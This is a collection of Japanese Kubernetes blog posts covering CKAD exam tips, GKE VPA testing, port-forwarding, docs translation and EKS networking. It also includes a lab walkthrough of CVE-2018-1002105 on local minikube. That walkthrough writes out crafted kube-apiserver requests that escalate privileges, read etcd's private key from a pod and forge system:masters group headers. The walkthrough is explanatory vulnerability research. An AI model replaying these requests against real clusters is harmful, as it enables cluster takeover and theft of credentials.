とりあえず模擬試験をやってみて、わからなかったら回答を見て、その中で知識が足りなかったらドキュメントとかその他資料にあたるという、至ってシンプルな方法です。
模擬試験は以下を参考にしました。
https://github.com/dgkanatsios/CKAD-exercises
ここに書いてある問題を2週して、一回目の試験に挑み、62%で見事に落ちました。
さらに2週して75%で合格しました。
試験で使ったテクニック
やらなかったこと
screenとかtmuxとかは使わなかった
使った方が便利だとは思いますが、キーバインドを変えて使っているtmuxのデフォルト設定を覚え直して。。。みたいなことはしませんでした。テスト中余計なつまづきを減らしたかったという思いもあります。用意されたメモはほとんど使わなかった
ターミナルでほとんど完結するので、よくわからなかった問題にあとから戻るために問題番号をメモった程度でした。
kubectlのTips
以下のページを大いに参考にさせていただきました。学習を始める前に呼んだのですが本当に助かりました。
https://github.com/twajr/ckad-prep-notes
各リソースを作成する
テスト中はささっとdeploymentやpodなどをささっと作成する必要があります。ドキュメントを見ていると結構時間を使ってしまいます。
以下のコマンドで各リソースのyamlファイルを作成したり、ただしい書き方かどうかをチェックすることができます。
基本形
# 標準出力
kubectl run nginx --image=nginx --restart=Never --dry-run -o yaml
# ファイルに出力
kubectl run nginx --image=nginx --restart=Never --dry-run -o yaml > mypod.yaml
RUNコマンドでPod, Deployment, job, cronJobの作成
これがとてもテストで役に立ちました。
runコマンドのフラグを追加したりするだけでPod, Deployment, job, cronJobの作成を自由自在にできます。
下記の表に書いた通り、覚え方もとても簡単です。
自信を持って臨んだ1回目の試験でcronJobの作成が出題されたのですが、--scheduleのそれぞれの時間が何を指しいてるのかがわからず落としてしまいました。笑
| リソース | kubectl run <name> |
--image=<name> |
--restartフラグ |
--scheduleフラグ |
|---|---|---|---|---|
| deplyoment | kubectl run | --image= | ||
| pod | kubectl run | --image= | --restart=Never | |
| job | kubectl run | --image= | --restart=OnFailure | |
| cronJob | kubectl run | --image= | --restart=OnFailure | --schedule="* * * * *" |
secretの作成
上記のリソースと同じですが、Secretを作成するときに役に立ちます。
kubectl create secret generic my-secret --from-literal=foo=bar -o yaml --dry-run > my-secret.yaml
実行中のリソースを編集する
テスト中は結構時間がかつかつになります。
例えば、「実行に失敗しているポッドがあるから直せ」という問題があった場合、
yamlファイルを落としてきて、誤った部分を書き直して、kubectl apply -fを叩く
といったことはせずに下記コマンドで直接設定を直した方が早いです。
kubectl edit
追加したい設定がspec階層構造のどこに位置しているのかがわからない。
これはテスト中というよりも勉強中の方が多かったのですが、大量の設定項目がspec下に階層的に配置されており、yamlを作成するときに「どこに何を書けばいいんだっけ?」という自体に陥りやすかったです。
そういったときは以下のコマンドで内容を確認することができます。
また、勉強中に「へー、こんなspecがあったのか」と新しい発見ができます。
kubectl explain po.spec
# recursively
kubectl explain po.spec --recursive
最後に
少しでもこれを読んでくださった方々のお役にたてれば嬉しい限りです!
↧
↧
GKEがVertical Pod Autoscalerに対応したらしいので調査した
そもそもVPAってなに?
Vertical Pod Autoscaler 略してVPA
resources requests の値を良い感じに管理してくれるらしい。
僕はresources requests の値を決めるとき、 kubectl top から得た値に
多少バッファをもたせたものを採用してました。
そういう煩わしいことをしなくてもよくなるのはとても魅力的です。
詳しくはチェシャ猫さんが解説してます
http://ccvanishing.hateblo.jp/entry/2018/10/02/203205
導入方法
clusterを作る場合
gcloud beta container clusters create [CLUSTER_NAME] --enable-vertical-pod-autoscaling
clusterがすでに作られている場合
gcloud beta container clusters update [CLUSTER-NAME] --enable-vertical-pod-autoscaling
でVPAは有効になる。
https://cloud.google.com/kubernetes-engine/docs/how-to/vertical-pod-autoscaling
ちなみに対象のcluster versionは
1.11.3-gke.11 and higher
なので注意。
今回の構成
- node
- 1つ
- インスタンスサイズ
- n1-standard-1
nginx.yaml
apiVersion: extensions/v1beta1
kind: Deployment
metadata:
name: nginx
labels:
purpose: vpa
spec:
template:
metadata:
labels:
purpose: vpa
spec:
containers:
- name: nginx-test
image: nginx
resources:
requests:
cpu: 50m
limits:
cpu: 100m
vpa.yaml
apiVersion: autoscaling.k8s.io/v1beta1
kind: VerticalPodAutoscaler
metadata:
name: test-vpa
spec:
selector:
matchLabels:
purpose: vpa
updatePolicy:
updateMode: "Auto"
vpa -> deployment の順番でapplyを行い、VPAが起動できているか調査
kubectl get pod -o yaml
(省略)
spec:
containers:
- image: nginx
imagePullPolicy: Always
name: nginx-test
resources:
limits:
cpu: 100m
requests:
cpu: 50m
kubectl describe vpa
(省略)
Recommendation:
Container Recommendations:
Container Name: nginx-test
Lower Bound:
Cpu: 12m
Memory: 131072k
Target:
Cpu: 12m
Memory: 131072k
Uncapped Target:
Cpu: 12m
Memory: 131072k
Upper Bound:
Cpu: 3179m
Memory: 3323500k
kubectl top pod
NAME CPU(cores) MEMORY(bytes)
nginx-cc4d69bc9-297jg 0m 1Mi
無事、VPAに推奨値が反映されてることが確認できた。
deploymentをdelete->applyを行い、VPAの推奨値が反映されているか調査
kubectl get po -o yaml
(省略)
spec:
containers:
- image: nginx
imagePullPolicy: Always
name: nginx-test
resources:
limits:
cpu: 100m
requests:
cpu: 50m
memory: 131072k
kubectl describe vpa
(省略)
Recommendation:
Container Recommendations:
Container Name: nginx-test
Lower Bound:
Cpu: 12m
Memory: 131072k
Target:
Cpu: 12m
Memory: 131072k
Uncapped Target:
Cpu: 12m
Memory: 131072k
Upper Bound:
Cpu: 2273m
Memory: 2377214285
requests cpu が 12mであることを期待してたのですが、 nginx.yaml に定義されてるものと
変わっていません。
Admission Controller が働いてないのか…?と思うものの nginx.yaml には書き込まれてない
requestsのmemoryは書き込まれているのでバグなのかな?
なんとしてでもrequestsの値をVPAが表示している値にする方法
VPAが表示している値より低い値でapplyすると書き換えられました。
CPU使用率を思いっきり上げVPAに反映されるか調査
yes > /dev/null &
https://techblog.ap-com.co.jp/entry/linux-cpu
を実行し、何分後にVPAに反映されるか調べた。
1分後
NAME CPU(cores) MEMORY(bytes)
nginx-cc4d69bc9-297jg 100m 3Mi
kubectl describe vpa
(省略)
Recommendation:
Container Recommendations:
Container Name: nginx-test
Lower Bound:
Cpu: 12m
Memory: 131072k
Target:
Cpu: 12m
Memory: 131072k
Uncapped Target:
Cpu: 12m
Memory: 131072k
Upper Bound:
Cpu: 2273m
Memory: 2377214285
3分後
NAME CPU(cores) MEMORY(bytes)
nginx-cc4d69bc9-297jg 100m 3Mi
Recommendation:
Container Recommendations:
Container Name: nginx-text
Lower Bound:
Cpu: 9m
Memory: 87381333
Target:
Cpu: 126m
Memory: 87381333
Uncapped Target:
Cpu: 126m
Memory: 87381333
Upper Bound:
Cpu: 7383m
Memory: 673899999
3分ぐらいでVPAに反映されるのが確認できた。
正直わからなかったこと
Updaterの挙動が見られなかった。
推奨値のレンジから外れているPodを数十分起動させてるわけではなかったので、
僕の忍耐が足りなかっただけかもしれない。
調査してみて思ったこと
betaで公開されたばかりなので、こんなもんかなという印象。
これからに期待したいけどVPA自体まだbetaになってないのですね。
この記事書いてるときに気づきました。
https://github.com/kubernetes/enhancements/issues/21
自プロダクトへのproductionに導入はまだまだ先だな〜と思うけど、便利な機能なのでバージョンアップがあれば追っていきたい。
↧
メンテナンス用に、Kubernetesのコンテナ内のポートにkubectlでアクセスする(ポートフォワード)
Kubernetes上でRedisやPostgreSQL等のDBを構築した場合など、中のDBに直接アクセスしてメンテナンスを行いたい場合がある。Kubernetes内に、phpMyAdmin等のDB管理ツールを立てる場合もあるが、逐一そのようにするのは面倒が大きい。
kubectlが実行可能であれば、ローカルのポートをPodにつなぐポートフォワードができる。
kubectl port-forward pods/redis-master-765d459796-258hz 6379
この状態でローカルの6379ポートにアクセスすると、コンテナの6379にアクセスできる。ポートを変更する場合はローカルポート:Podポートのように指定する。
リファレンス先: https://kubernetes.io/docs/tasks/access-application-cluster/port-forward-access-application-cluster/
↧
CVE-2018-1002105 の issue を読んで kube-apiserver に詳しくなろう!
脆弱性と聞くとワクワクしてきますね。実際にどんな悪さができてしまうのか、Criticalとなる脆弱性とはいかほどのものなのでしょう??実際のところ、ZDNet の記事においては、
「デフォルト設定では、すべてのユーザー(認証の有無にかかわらない)に対して、この権限昇格を可能にするディスカバリAPI呼び出しの実行が許可されている」という。つまり、この脆弱性について知っている人物であれば 誰でもKubernetesクラスタを手中に収めることができる。
みたいなことが書いてあっていかにも怖そうです。本当でしょうかね?
Kubernetes API Server (kube-apiserver)
今回の CVE の対象コンポーネントは kube-apiserver です。

kube-apiserver は上記の図のように、全てのコンポーネントからの API の受付口となるコンポーネントとなっています。矢印の向きにある通り、これらは全て kube-apiserver をサーバとした通信です。Kubernetes のアーキテクチャとしてこの情報の向きは決まっており、セントラルドグマと言っていいでしょう。
kubernetes/issues/71411
ではでは、問題となる CVE について見てみましょう。
CVE-2018-1002105 についての issue がこの問題の一次情報です。まず一番信頼できる情報にあたるのが大事ですよね!そこにはこうあります。
With a specially crafted request, users that are authorized to establish a connection through the Kubernetes API server to a backend server can then send arbitrary requests over the same connection directly to that backend, authenticated with the Kubernetes API server’s TLS credentials used to establish the backend connection.
はい、何言ってるのかさっぱりわかりませんね。わかってる人にはわかるけど、わからない人にはさっぱりわからない、という見本みたいな文章です。
kube-apiserver はリバースプロキシとして「も」動作する
この問題を理解するには、kube-apiserver がリバースプロキシとして動作する場合がある、ということ知ってるかどうかが最初のキーポイントです。
Kubernetes のアーキテクチャのセントラルドグマは kube-apiserver をサーバとする一方向のデータフローです、と言っておきながら、何事にも例外はあるもので、以下の二つの場合において、バックエンドにそのリクエストをプロキシします。つまり、kube-apiserver がクライアントとなることがあります。
-
Podに対するexec/attach/port_forward - aggregated API server へのリクエスト
Pod に対する exec/attach/port_forward は、わかりやすいですね、
$ k exec -ti metrics-server-557f5547c6-5rsqk -c metrics-server sh
/ # ls
apiserver.local.config home sys
bin metrics-server tmp
dev proc usr
etc root var
例えば、上記のような kubectl exec ${POD_NAME} はどう考えても kube-apiserver で完結することができません。実際のリクエストを Pod に送らなければその結果を取得することはできないからです。結果として以下のような経路で kubectl からのリクエストは Pod に届けられます。

kubectl exec ${POD_NAME} のリクエストは kube-apiserver からkubelet を経由して Pod に届けられます。
では、aggregated API server とはなんでしょう?aggregated API server とは、kube-apiserver を拡張する一つの手段です。Kubernetes の API を拡張する手段としては CustomResourceDefinitions (CRD) を利用した Operator パターンが有名ですが、そのパターンでは実現できない API を実装する手段です。

上記の図にあるように、kube-apiserver に対して、API サーバをさらに追加するイメージです。この場合、実際の API リクエストに対するレスポンスはバックエンドが行い、 kube-apiserver はリバースプロキシとして動作します。よく知られている aggregated API server としては、metrics-server や、service catalog があります。
プロキシ-バックエンド間は kube-apiserver の権限で接続される
Kubernetes のコンポーネント間は TLS 通信 + Client-Cert 認証が基本です。上記の kube-apiserver - kubelet 間および kube-apiserver - aggregated API server 間、の通信は kube-apiserver をクライアントとした TLS 通信です。また、それぞれの通信はそれぞれの通信用の CA により認証された Client-Cert を利用して認証を行なっており、それぞれの通信で必要な権限への認可がされています。具体的には、
kube-apiserver - kubelet 間

-
kube-apiserverに対して、kubeletの API 全操作 に関する権限。- ノード上の
Pod一覧の取得 - ノード上の
Podの spec の取得 - ノード上の
Podに対するexec/attach/portforward
- ノード上の
ユーザの権限に関する認証、認可のチェックは kube-apiserver で行い、ユーザは許可された kubelet API の呼び出しのみを実行することが可能ですが、リバースプロキシとしてのkube-apiserver は全ての kubelet API を呼び出し可能である点が注目する点です。
kube-apiserver - aggregated API server 間

-
kube-apiserverに対して aggregated API server に対する Authentication Proxy としての権限- Authentication Proxy とは、前段のプロキシに認証の肩代わりをさせる機能です。この場合は aggregated API server は
kube-apiserverの送ってきた認証の結果を無条件で信用することになります。
- Authentication Proxy とは、前段のプロキシに認証の肩代わりをさせる機能です。この場合は aggregated API server は
ユーザは kube-apiserver で認証を行い、kube-apiserver はその認証情報をバックエンドである aggregated API server に伝えます。kube-apiserver はユーザのリクエストと、そのリクエストの送り主が誰であるか?ということをバックエンドに伝えるリバースプロキシとして動作します。
今回の脆弱性
With a specially crafted request, users that are authorized to establish a connection through the Kubernetes API server to a backend server can then send arbitrary requests over the same connection directly to that backend, authenticated with the Kubernetes API server’s TLS credentials used to establish the backend connection.
では、今回の脆弱性の要約について、おさらいしてみましょう。適当にポイントだけ訳すと以下のようになります。
特別に細工したリクエストを使うことで、ユーザは 認証された
kube-apiserverとバックエンド間の接続を直接利用して、バックエンドのサーバに対して好きなリクエストを送ることができます。
つまり、kube-apiserver - kubelet や、kube-apiserver - aggregated API server 間で kube-apiserver に許可されている権限で、それらバックエンドに好きなリクエストを送ることができちゃいます!
根本原因
id:nekop さんが一言でまとめてくれています。すなわち、
WebSocketに遷移する際のHTTP Upgrade時に101 Switching Protocolsというステータスを正しくチェックしていないために、細工したリクエストを送信することで認証のバイパスが発生し、k8s cluster上の任意のPodに接続できたりcluster-admin権限での操作を可能とするというものです。
kube-apiserver のリバースプロキシとしての機能は単なる HTTP のリバースプロキシとしての機能だけではなく、exec/attach/portforward などを行うための WebSocket プロトコルに対するリバースプロキシの機能を備えています。そこのエラーハンドリングに問題があったため、ユーザが許可されているバックエンドへのリクエストに特権昇格が可能になるという脆弱性が発覚したのでした。
脆弱性の影響
この脆弱性を利用するためには少なくともバックエンドに対して kube-apiserver を通してリクエストを送る権限を持っていなければなりません。
kube-apiserver - kubelet 間
この通信を利用した脆弱性を利用するためには少なくとも、Pod に対する exec/attach/portforward を行うことができる権限が必要となります。そしてこの脆弱性を利用することで 任意の Pod に対する exec/attach/portforward を実行する権限に昇格することができます。

この脆弱性が問題になるのは、例えば一部の Namespace の Pod のみに権限を持っているユーザがいる場合など、ユーザに相応の権限を絞っている場合です。(シングルユーザのクラスタや、無駄に exec の権限などをツールにつけていない人には関係なさそうです)
kube-apiserver - aggregated API server 間
この通信を利用した脆弱性が実は、該当するクラスタにとっては致命的、関係ないクラスタには全く関係ない、というなかなか楽しいケースです。
この脆弱性を利用することでアタッカーは、バックエンドである aggregated API server、例えば metrics-server や service catalog の API を実行することができます。
metrics-server が公開している API はせいぜい Node や Pod のメトリクスの取得くらいなのでたいしたことは無いのですが、service catalog を公開していた場合、権限を持っていないアタッカーでも勝手に自分の (悪意のある) サービスを Kubernetes に追加したり、有料のサービスを勝手に使ったりすることができちゃいます。 OpenShift Online とかやばそうですね…。他人事ながら心配。
どんな権限を持ったユーザが?
Default RBAC policy allows all users (authenticated and unauthenticated) to perform discovery API calls that allow this escalation against any aggregated API servers configured in the cluster.
と、ある通り、「デフォルト設定では、すべてのユーザー(認証の有無にかかわらない)に対して、この権限昇格を可能にするディスカバリAPI呼び出しの実行が許可されている」と、書かれていますつまり、この Kubernetes の API エンドポイントにアクセスすることができる すべてのユーザ がこの脆弱性を利用可能です。上記の ZDNet が心配していたのもここですね。ただ、 「誰でもKubernetesクラスタを手中に収めることができる」って言うのはちょっと言い過ぎでしょう。
ディスカバリAPI
ちなみに、ディスカバリAPIとは何者でしょう?
それは、Kubernetes の API サーバがどの API 呼び出しに対応しているか、を知ることができる API です。kubectl で以下のコマンドで呼び出すことができます。
$ k api-versions
$ k api-resources
上記のコマンドは以下の curl コマンドと等価です。
$ curl -k https://${API_ENDPOINT}/apis
$ curl -k https://${API_ENDPOINT}/apis/${API_GROUP}/${API_VERSION}
デフォルトの設定では上記のエンドポイントは未認証のユーザに公開されているため、誰でも結果を取得することができます。
そして、ここがポイントなのですが、と、ある ${API_GROUP} を実装している aggregated API server は、上記のディスカバリ API を kube-apiserver を通して公開しています。例えば aggregated API server である metrics-server は以下のエンドポイントを kube-apiserver を通して公開しています。以下のリクエストは kube-apiserver へのリクエストですが、実際のレスポンスは metrics-server が返しています。
$ curl -k https://${API_ENDPOINT}/apis/metrics.k8s.io/v1beta1
{
"kind": "APIResourceList",
"apiVersion": "v1",
"groupVersion": "metrics.k8s.io/v1beta1",
"resources": [
{
"name": "nodes",
"singularName": "",
"namespaced": false,
"kind": "NodeMetrics",
"verbs": [
"get",
"list"
]
},
{
"name": "pods",
"singularName": "",
"namespaced": true,
"kind": "PodMetrics",
"verbs": [
"get",
"list"
]
}
]
}%
検証の方ではこのエンドポイントを利用して、実際に metrics-server の API を呼び出してみたいと思います。
CVE Fix パッチの確認
攻撃方法の検証をするためにはまず、この脆弱性をどう修正しているのを見るかが一番早いですね。この脆弱性は以下のパッチで修正されています。
主に修正されている関数は以下ですね。
// tryUpgrade returns true if the request was handled.
func (h *UpgradeAwareHandler) tryUpgrade(w http.ResponseWriter, req *http.Request) bool {
if !httpstream.IsUpgradeRequest(req) {
klog.V(6).Infof("Request was not an upgrade")
return false
}
// ... 後略
HTTP の Upgrade を試みて、成功した場合はこの関数内で全ての処理は完結するようです。ちなみに httpstream.IsUpgradeRequest が true を返すのは HTTP のヘッダに Connection: Upgrade が含まれていた時みたいですね。
そして一番重要なところは以下のコードと思われます。
if rawResponseCode != http.StatusSwitchingProtocols {
// If the backend did not upgrade the request, finish echoing the response from the backend to the client and return, closing the connection.
klog.V(6).Infof("Proxy upgrade error, status code %d", rawResponseCode)
_, err := io.Copy(requestHijackedConn, backendConn)
if err != nil && !strings.Contains(err.Error(), "use of closed network connection") {
klog.Errorf("Error proxying data from backend to client: %v", err)
}
// Indicate we handled the request
return true
}
新しく追加されたコードで HTTP のレスポンスのコードをチェックし、http.StatusSwitchingProtocols でなかった場合この関数を終了していますね。これがなかった場合、バックエンドは Connection: Upgrade に失敗した、と言っているのに kube-apiserver は WebSocket みたいなリクエストが続いていると誤解して、バックエンドに対して接続を確立したまま任意のデータを送ってしまいそうです。
これらから、攻撃を成立させるためには HTTP のヘッダに Connection: Upgrade を付与しつつも、実際には Connection Upgrade に失敗すれば良いということがわかりますね!
検証
それでは検証してみましょう。パブリックな k8s クラスタを攻撃すると流石に法に触れそうなので、自分のローカル環境にまだ対策が済んでいない k8s を用意します。minikube で。
$ minikube start --bootstrapper=kubeadm \
--vm-driver=hyperkit \
--kubernetes-version=v1.12.2
kubelet への攻撃
前準備
kubelet 攻撃用に、Namespace: for-attacker のみに edit の権限を持ったユーザ、attacker を用意します。
$ k create namespace for-attacker
$ k create serviceaccount attacker -n for-attacker
$ k create rolebinding attacker \
--clusterrole edit \
--namespace for-attacker \
--serviceaccount for-attacker:attacker
$ secret=$(k get serviceaccount attacker -n for-attacker -o 'jsonpath={.secrets[0].name}')
$ export KUBE_TOKEN=$(k get secret \
-n for-attacker \
-o "jsonpath={.data.token}" \
"$secret" \
| openssl enc -d -base64 -A)
$ cat <<EOF > config
apiVersion: v1
kind: Config
clusters:
- cluster:
certificate-authority: /Users/${USER}/.minikube/ca.crt
server: https://$(minikube ip):8443
name: minikube
contexts:
- context:
cluster: minikube
user: attacker
name: minikube-attack
users:
- name: attacker
user:
token: ${KUBE_TOKEN}
current-context: minikube-attack
EOF
環境変数、${KUBE_TOKEN} に攻撃者用の kube-apiserver 接続のためのトークンを、./config には kubectl でテストするため用の KUBECONFIG を用意しました。
テストしてみたところ、問題なく他の Namespace への権限はないようですね。
$ export KUBECONFIG=./config
$ k get pod -n for-attacker
No resources found.
$ k get pod -n kube-system
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:for-attacker:attacker" cannot list resource "pods" in API group "" in the namespace "kube-system"
kubelet の API を呼び出してみる
それでは、本来権限がないはずの attacker さんが、kubelet の API を呼び出してみましょう。
まずは、土台となる exec を実行するために、ダミーで Pod をデプロイします。
$ k run base-of-attack \
--image nginx \
-n for-attacker \
--restart=Never
pod/base-of-attack created
openssl コマンドを利用して kube-apiserver に対して接続を開始します。
$ openssl s_client -connect $(minikube ip):8443
無事、接続が成功したので、本来権限を持っている Pod: base-of-attack に対して Connection: Upgrade に失敗するリクエストを送ってやります。(${KUBE_TOKEN} の部分には実際のトークンを展開してください)
GET /api/v1/namespaces/for-attacker/pods/base-of-attack/exec HTTP/1.1
Host: minikube
Authorization: Bearer ${KUBE_TOKEN}
Connection: Upgrade
HTTP/1.1 400 Bad Request
Date: Mon, 10 Dec 2018 08:52:50 GMT
Content-Length: 52
Content-Type: text/plain; charset=utf-8
you must specify at least 1 of stdin, stdout, stderr
exec を実行するためにはオプションが足りないため、400 Bad Request が返ってきました、 しかし接続はきれていません!!
この状態からは kube-apiserver の接続を利用して kubelet に対して好きなリクエストを送ることが可能です。例えば Pod の一覧を取得する API をリクエストしてみましょう。
GET /pods HTTP/1.1
Host: minikube
HTTP/1.1 200 OK
Content-Type: application/json
Date: Mon, 10 Dec 2018 08:56:56 GMT
Transfer-Encoding: chunked
7591
{"kind":"PodList","apiVersion":"v1","metadata":{},"items":[{"metadata":{"
... (略)
ノード上で実行されている Pod の一覧が返ってきました。どうやら etcd も同じノードで実行されているようですね!(minikube ですかr)
では、etcd の 秘密鍵でも覗いてみましょうか…。(時間の都合上秘密鍵のパスは知っているものとします)
GET /exec/kube-system/etcd-minikube/etcd?command=cat&command=/var/lib/minikube/certs/etcd/server.key&input=1&output=1&tty=0 HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: minikube
Origin: http://minikube
Sec-WebSocket-Key: E4WSEcseoWr4csPLS2QJHA==
Sec-WebSocket-Version: 13
sec-websocket-protocol: v4.channel.k8s.io
��~�-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAyLPpS9fXJQ07to+4LPwELY7S1WQjVk2rQLgji2XTA43ACGoL
dqhcvMh0YP55EqdvVtEvVUpZ255CJLY6LnPzmYd/fYmMANF3F2+Db1Yliu8rQBAj
Ccb29bIG6daGs+gUvAK4MVj1g8jdP+H1+8srt9wgzLqdCG0athc+HoMpb4lBWRyx
...(中略)...
IG51AoGABUl61PIpfyNwbSviXoL16YVO8atqHE1c0BaeHupDkviH6ZswoUCZwZqX
xk2iDrn3hjdbJJpPnwzN/QTR6ond8wb0VF8qVr39oYdNXX0lb8YQYWOrMJd44ezJ
ievJfY31e2Es43auGqT9fCetK+0uxjcNxGYAVIL8NbGphFkZRMI=
-----END RSA PRIVATE KEY-----
�#{"metadata":{},"status":"Success"}��closed
見れました。ヤヴァイですねー。
と言うことで、本来は見る権限がないファイルを見ることができることが実証されてしまいました。privileged なコンテナからも任意のコマンドが実行可能なので、実質ノードの root を取ったも同じものですね!これはヒドイ!
$ k exec -it -n kube-system etcd-minikube \
cat /var/lib/minikube/certs/etcd/server.key
Error from server (Forbidden): pods "etcd-minikube" is forbidden: User "system:serviceaccount:for-attacker:attacker" cannot get resource "pods" in API group "" in the namespace "kube-system"
本来はこうなるはずだったのに…。
aggregated API server への攻撃
前準備
攻撃対象の aggregated API server を用意します。今回は addon として簡単に追加できる metrics-server を利用しましょう。
$ minikube addons enable metrics-server
metrics-server was successfully enabled
この脆弱性は誰でも呼び出し可能な API からつくことができるので準備は以上です。
metrics-server の API を呼び出してみよう!
まずは openssl で接続し、、
$ openssl s_client -connect $(minikube ip):8443
リクエスト可能なパスに対して、本来必要のない Connection: Upgrade ヘッダを乗せて呼び出してみます。誰でもリクエスト可能な API なので Authorization ヘッダがいらないのが優しいですね。
GET /apis/metrics.k8s.io/v1beta1/nodes HTTP/1.1
Host: minikube
Connection: Upgrade
HTTP/1.1 200 OK
Content-Type: application/json
Date: Mon, 10 Dec 2018 09:26:53 GMT
Content-Length: 292
{"kind":"APIResourceList","apiVersion":"v1","groupVersion":"metrics.k8s.io/v1beta1","resources":[{"name":"nodes","singularName":"","namespaced":false,"kind":"NodeMetrics","verbs":["get","list"]},{"name":"pods","singularName":"","namespaced":true,"kind":"PodMetrics","verbs":["get","list"]}]}
200 OK が返ってきました。本来ならばここで接続が切れてほしいところなのですが、なぜか接続状態が持続してますねー。さあ、この時点で権限 kube-apiserver と同格に昇格してますよ、metrics-server の API を呼び出してみましょう!
GET /apis/metrics.k8s.io/v1beta1/nodes HTTP/1.1
Host: minikube
HTTP/1.1 401 Unauthorized
Content-Type: application/json
Date: Mon, 10 Dec 2018 09:30:02 GMT
Content-Length: 129
{"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
何故か返ってくる 401。あれ、俺は kube-apiserver と同格なんじゃなかったっけ(anonymousだけど)。
もう一度接続の概要図を見てみましょう。実は kube-apiserver - metrics-server 間の接続で許可されている権限は、metrics-server の API を呼び出すことができる権限ではなく、metrics-server に対する Authentication Proxy としての権限だったのですねー!これじゃバックエンドの API を任意に実行可能である、と言う攻撃を成立させることはできないですね!残念!
と、ここで思考を停止してもいいのですが、そもそも Authentication Proxy ってなんだったっけ、と言う。最初に書きました。繰り返します。
Authentication Proxy とは、前段のプロキシに認証の肩代わりをさせる機能です。この場合は aggregated API server は
kube-apiserverの送ってきた認証の結果を無条件で信用することになります。
つまり…どういうことだってばよ? (AA略
X-Remote-User および X-Remote-Group ヘッダを無条件に信用します。そのヘッダを無条件に信用するかどうかはその接続時のTLSのClient-Cert 認証の結果で担保します。
例えば、X-Remote-Group: system:masters と言うヘッダをつければ簡単に cluster-admin に昇格可能です。これは酷い。
GET /apis/metrics.k8s.io/v1beta1/nodes HTTP/1.1
Host: minikube
X-Remote-Group: system:masters
X-Remote-User: attacker
HTTP/1.1 200 OK
Content-Type: application/json
Date: Mon, 10 Dec 2018 09:45:50 GMT
Content-Length: 364
{"kind":"NodeMetricsList","apiVersion":"metrics.k8s.io/v1beta1","metadata":{"selfLink":"/apis/metrics.k8s.io/v1beta1/nodes"},"items":[{"metadata":{"name":"minikube","selfLink":"/apis/metrics.k8s.io/v1beta1/nodes/minikube","creationTimestamp":"2018-12-10T09:45:50Z"},"timestamp":"2018-12-10T09:45:00Z","window":"1m0s","usage":{"cpu":"137m","memory":"1572068Ki"}}]}
/nodes のメトリクスが取得できてしまいました…。前の方にも書きましたがクラスター自体を壊したりすることができる API を実装した aggregated API server とかがデプロイされていたら本当に酷いことになりますね、ナムー。
まとめ
とりあえず今回の脆弱性を軽くまとめてみました。所感を言うと今回の脆弱性は関係する人にはボヤじゃすまないけど、関係ない人にはどうでもいい脆弱性ですね!(特にお家クラスターで一人で遊んでる人とか
以上です!みなさんくれぐれも悪用しないでくださいね。そしてクラスタ管理者さんはボヤボヤしてないですぐにクラスタをアップグレードしましょう!
↧
Kubernetesドキュメント翻訳プロジェクトに参加する
本記事は@nasa9084によるKubernetes Advent Calendar 2018の13日目の記事です。
昨日は@yuanyingさんのCVE-2018-1002105 の issue を読んで kube-apiserver に詳しくなろう!でした。
さて、みなさんはKubernetesのドキュメントを読んだことがありますか?この記事を読みにきているような方であれば、まぁ一度くらいは見たことがあるでしょう。
おそらく、日本人である皆さんは1英語でドキュメントを読んでいるものとおもいます。しかし、画面の右上に注目していただくと、ドキュメントの言語を変更できるセレクトボックスがあることに気づきます。
そうです。Kubernetesのドキュメントは多言語対応サイトとなっているのです。
現在のところは英語の他には中国語、韓国語に対応しています。それぞれ、docs-zhチーム、docs-krチームが翻訳を行なっています。これらは各国の有志による翻訳チームで、実は日本にもdocs-jaチームが存在します。
docs-jaチームでももちろんドキュメントの翻訳作業を進めており、いくつかのPull Requestも提出されています。翻訳作業にはどなたでも参加することができます。
現在はproduction環境にマージしてもらうための最小限のページ2を翻訳しきることをマイルストーンに据えています。
翻訳に参加するには
翻訳の流れは次のようになっています。
- Linux Foundationのアカウントを取得する
- CLAに署名する
- websiteのリポジトリをforkする
- 適宜ブランチを作成し、翻訳する
- websiteのリポジトリにPull Requestを出す
- Reviewers3がレビューし、Owners4がapproveする
- botがマージする
簡単ですね!現状は手元のエディタで翻訳作業を行なっていますが、翻訳ツールの助けを借りたい場合、Crowdinプロジェクトは用意してあります5。翻訳語、ファイルをダウンロードしてPull Requestに加えるという運用となっています。
情報交換や打ち合わせはKubernetes Slackの#kubernetes-docs-jaチャンネルで行なっています。お気軽に参加してください。
最小一行からPull Requestを受け付けていますので、ぜひ翻訳に参加をお願いします!
明日は@junpaymentさんです
-
日本人以外の方も読んでくれてるかもしれませんがおそらく大半は日本人でしょう ↩
-
とはいってもそれなりに量があります ↩
-
OWNERS_ALIASESにsig-docs-ja-reviewsとして記載されたレビュワーメンバー ↩
-
OWNERS_ALIASESにsig-docs-ja-ownersとして記載されたオーナーメンバー ↩
-
正式な採用ではないため、インテグレーションなどは設定されていません。 ↩
↧
↧
Cloud NATをGKEで使ってみる
External article
↧
Argo CDによってGKEでGitOpsをする
External article
↧
EKS利用時に注意すべきポイント
職場でEKSを利用しているので、EKS固有の注意点とかまとめられるといいな〜と思っていました。この記事ではオンプレでKubernetesを利用している人がEKSを使う場合にどういう点に気をつけるといいかをProductionproofing EKSも参考にしてまとめてみます。目次を見て、興味ありそうなら読んでみてください。
ニッチなケースは対策までは考えれていないので、随時思いつけたら更新できるといいなと思います。
ネットワーク
KubernetesはCNIによってネットワーク実装をプラガブルなものとしています。EKS利用時はamazon-vpc-cni-k8s(以下、aws-cni)というCNIを利用します。そのためaws-cniの仕様に基づく固有の注意点を理解する必要があります。それぞれの注意点に結びつく、aws-cniの重要な特徴は「PodのIPアドレスにEC2インスタンスのセカンダリIPを割り当てる」ということです(参考:セカンダリIPについて)。それではそれぞれの注意点を確認しましょう。
Podの起動可能数はEC2インスタンスタイプに制限される
EC2に割り当てられるセカンダリIP数はインスタンスタイプごとに異なります。Podに割り当てられるセカンダリIPが不足してしまうと、Podを起動することができないので注意が必要です。各インスタンスタイプのネットワークインターフェイスあたりのIPアドレス数は「Elastic Network Interface」を参考にしてください。例えば、m5.largeでは30個のIPを割り当てることができるので、primaryで利用する1個を除いた29個のIPをPodに割り当てることができます。
